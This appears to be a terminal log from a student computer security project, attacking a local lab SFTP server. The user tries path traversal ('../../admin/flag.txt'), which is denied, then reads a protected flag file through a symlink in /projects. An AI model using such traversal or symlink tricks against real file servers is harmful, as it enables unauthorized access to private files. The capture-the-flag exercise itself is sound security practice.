 (.venv) PS C:\Users\yanra\Documents\Maastricht\Computer Security\GroupProject\ComputerSecurityProject> python client/client.py --host 127.0.0.1 --port 2222 --username bob
bob@127.0.0.1's password:
Connected to 127.0.0.1:2222 (SFTP v3).
sftp> ls /admin
remote: permission denied
sftp> get /admin/flag.txt
remote: permission denied
sftp> get ../../admin/flag.txt
remote: permission denied
sftp> ls /projects
drwxrwxrwx   0 0        0               0 Nov 19 22:09 confidential
-rw-rw-rw-   0 0        0              16 Nov 13 20:58 project_plan.txt
lrw-rw-rw-   0 0        0               0 Nov 19 21:20 shared_notes.txt
sftp> get /projects/shared_notes.txt ./stolen_flag.txt
Fetched /projects/shared_notes.txt -> ./stolen_flag.txt (23 bytes)
sftp> quit
(.venv) PS C:\Users\yanra\Documents\Maastricht\Computer Security\GroupProject\ComputerSecurityProject> Get-Content ./stolen_flag.txt
FLAG{group06_sftp_wins}